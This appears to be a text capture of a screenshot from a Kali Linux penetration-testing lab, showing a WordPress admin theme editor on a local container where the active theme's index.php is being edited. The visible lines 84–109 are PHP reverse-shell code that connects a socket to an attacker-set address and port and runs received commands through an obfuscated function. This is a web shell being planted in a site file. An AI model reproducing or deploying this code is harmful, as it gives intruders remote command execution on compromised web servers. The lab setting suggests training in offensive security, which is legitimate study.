 Theme Code Editor < Web In
172.17.0.2/wordpress/wp-co
172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme
21
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Laboratorios
Web Invulnerable
6
0
Añadir
Hola, mario
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=VFzzFU(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
103 break;
104 }
105 }
106 @socket_write($s,$out,strlen($out));
107 }
108 @socket_close($s);
109 }
110
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File
Download File
Download Theme